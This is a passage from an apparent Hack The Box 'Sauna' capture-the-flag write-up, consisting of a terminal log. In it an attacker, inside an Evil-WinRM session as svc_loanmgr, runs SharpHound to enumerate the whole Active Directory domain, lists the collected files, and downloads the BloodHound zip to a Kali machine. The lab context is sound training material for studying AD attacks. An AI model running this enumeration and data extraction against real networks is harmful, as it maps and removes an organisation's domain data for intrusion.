 *Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> .\Sharphound.exe -c All
2023-02-01T02:47:11.3225974-08:00|INFORMATION|This version of SharpHound is compatible with the 4.2 Release of BloodHound
2023-02-01T02:47:11.4945211-08:00|INFORMATION|Resolved Collection Methods: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-02-01T02:47:11.5257258-08:00|INFORMATION|Initializing SharpHound at 2:47 AM on 2/1/2023
2023-02-01T02:47:36.0538061-08:00|INFORMATION|Loaded cache with stats: 53 ID to type mappings.
 53 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-02-01T02:47:36.0538061-08:00|INFORMATION|Flags: Group, LocalAdmin, GPOLocalGroup, Session, LoggedOn, Trusts, ACL, Container, RDP, ObjectProps, DCOM, SPNTargets, PSRemote
2023-02-01T02:47:36.2413649-08:00|INFORMATION|Beginning LDAP search for EGOTISTICAL-BANK.LOCAL
2023-02-01T02:47:36.2881850-08:00|INFORMATION|Producer has finished, closing LDAP channel
2023-02-01T02:47:36.2881850-08:00|INFORMATION|LDAP channel closed, waiting for consumers
2023-02-01T02:48:06.6531918-08:00|INFORMATION|Status: 0 objects finished (+0 0)/s -- Using 40 MB RAM
2023-02-01T02:48:21.3952733-08:00|INFORMATION|Consumers finished, closing output channel
2023-02-01T02:48:21.4265021-08:00|INFORMATION|Output channel closed, waiting for output task to complete
Closing writers
2023-02-01T02:48:21.5046183-08:00|INFORMATION|Status: 94 objects finished (+94 2.088889)/s -- Using 42 MB RAM
2023-02-01T02:48:21.5046183-08:00|INFORMATION|Enumeration finished in 00:00:45.2681841
2023-02-01T02:48:21.5827474-08:00|INFORMATION|Saving cache with stats: 53 ID to type mappings.
 53 name to SID mappings.
 0 machine sid mappings.
 2 sid to domain mappings.
 0 global catalog mappings.
2023-02-01T02:48:21.5983724-08:00|INFORMATION|SharpHound Enumeration Completed at 2:48 AM on 2/1/2023! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> ls
    Directory: C:\Users\svc_loanmgr\Documents
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----         2/1/2023   2:36 AM           4062 20230201023651_computers.json
-a----         2/1/2023   2:36 AM          24904 20230201023651_containers.json
-a----         2/1/2023   2:36 AM           3505 20230201023651_domains.json
-a----         2/1/2023   2:36 AM           5400 20230201023651_gpos.json
-a----         2/1/2023   2:36 AM          81739 20230201023651_groups.json
-a----         2/1/2023   2:36 AM           1705 20230201023651_ous.json
-a----         2/1/2023   2:36 AM          15063 20230201023651_users.json
-a----         2/1/2023   2:38 AM          11767 20230201023832_BloodHound.zip
-a----         2/1/2023   2:46 AM          11692 20230201024637_hound.zip
-a----         2/1/2023   2:48 AM          11586 20230201024821_BloodHound.zip
-a----         2/1/2023   2:34 AM        1051648 SharpHound.exe
-a----         2/1/2023   2:26 AM        1318097 SharpHound.ps1
-a----         2/1/2023   2:48 AM           8601 ZDFkMDEyYjYtMmE1ZS00YmY3LTk0OWItYTM2OWVmMjc5NDVk.bin
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> download 20230201024821_BloodHound.zip
Info: Downloading 20230201024821_BloodHound.zip to ./20230201024821_BloodHound.zip
Info: Download successful!
*Evil-WinRM* PS C:\Users\svc_loanmgr\Documents> exit
Info: Exiting with code 0
┌──(thadigus㉿kali)-[~/HTB/Sauna]
└─$